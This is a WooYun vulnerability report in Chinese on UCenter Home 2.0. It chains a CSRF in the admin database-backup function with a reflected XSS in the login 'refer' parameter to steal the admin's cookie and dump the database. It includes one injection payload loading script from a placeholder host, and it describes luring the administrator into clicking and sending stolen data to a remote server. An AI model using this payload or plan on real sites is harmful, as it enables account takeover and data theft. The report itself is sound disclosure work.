漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-065383
漏洞标题:ucenter_home_2.0_sc_utf8 xss脱库
相关厂商:Discuz!
漏洞作者: menmen519
提交时间:2014-06-18 17:01
修复时间:2014-08-02 17:02
公开时间:2014-08-02 17:02
漏洞类型:xss跨站脚本攻击
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-06-18: 细节已通知厂商并且等待厂商处理中
2014-06-18: 厂商已经确认,细节仅向厂商公开
2014-06-28: 细节向核心白帽子及相关领域专家公开
2014-07-08: 细节向普通白帽子公开
2014-07-18: 细节向实习白帽子公开
2014-08-02: 细节向公众公开
简要描述:
ucenter_home_2.0_sc_utf8 xss拖库 刚才提交了一个纯csrf的漏洞,大家说是缺少备份路径信息,最后我给了猜想和结论,那么到这里我就利用这个xss+csrf来拖数据库
详细说明:
先黏贴上上次的漏洞概要(只是为了证实存在csrf):
---------------------------------------------------------------------------


登陆管理员后台,经过所有的测试,发现在备份数据库这里存在对referer不做校验,如图所示:
然后我们在分析如下:

接下来我们就要证明的是,此请求是否与referer有关系,证明如下: 第一,我们抓取原始包,如图:

第二,我们删除referer,如图:
第三,我们篡改referer,如图:

发现三种请求结果都是正确的,由此我们判断这里存在csrf,但是接下来要怎么利用呢 我们然后去普通用户的页面寻找机会,发现普通的界面有一个链接分享,如图所示: 第一步,我们构造一个html页面,里面的就是要发送请求的表单,然后分享此链接,如图所示:
第二步,我们试着在管理员页面查找一下,该链接怎么样,有时候我们会美化此url,并且做一些诱人的操作,那么管理员就会看到,并且很大机会点击,在这里我们可以发送好多这种请求,让此链接置顶,只要他手贱,就能搞定,看看管理员的页面,如图:

第三步,我们以管理员的身份点击一下此链接,漂亮的执行了,如图所示:

第四部,我们访问刚才看到的那个地址,这里我们以非管理员,或者非用户的身份访问,如图所示:
到此为止我们的测试算是完毕了,那么我们进一步分析一下: 分析一,如果我们在我们的服务器端,写一个监听此文件的操作,在第一时间内读取sql语句,就是管理员发现了,他也来不及删除 分析二,我们在如果我们要有一个反射性xss,或者一个存储型xss,那么我们可能就不用这么麻烦了,可以悄无声息的执行完毕我们所有的操作 哈哈,一不小心之间,我发现了他的一个反射性xss: 在我们注册的时候提交的一个参数refer存在问题,整个发送过程如下:
这样一来我们可以同样构造分享页面,把这个反射性变成一个持久性的,然后当管理员点击之后,我们还可以操作js还原线程,也可以把获取的成功消息和内容主动发送到我们的远端服务器上面,这样岂不是更美 ok!!!!!!!
------------------------------------------------------------------------------
下来我们来进一步渗透(采用反射型xss,反弹cookie到客户端,然后发包拿库)

第一步,我们申请一个正确的用户名密码,让服务器端验证通过,然后我们重放此请求

确认存在xss的图,如下:
post_data:
username=test&password=111111&refer=space.php%253Fdo%253Dhome%22%20onmouseover%3d""><script src=http://xxx.js></script>&loginsubmit=%E7%99%BB%E5%BD%95&formhash=39dc0370
发送请求的url:
http://10.65.10.199:8089/UCenter_Home_2.0_SC_UTF8/upload/do.php?ac=2de6b2eee024131aae896b3060b02b89&&ref
这里我们写一下请求的js内容为:

然后我们编写远程服务器端的php代码:


然后我们看看执行后台的截图,并且完全能看到所有的,路径信息:
到此为止不用我多说了吧,远端js的怎样加载,让管理员怎么触发,在最上面已经很明确了
乌云大神,刚才漏洞的分析,我底下附上了猜想,还有xss证实,哎!!!
这次不能不给过吧
漏洞证明:
修复方案:
版权声明:转载请注明来源 menmen519@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2014-06-18 17:44
厂商回复:
感谢您提供的信息,我们会尽快处理
最新状态:
暂无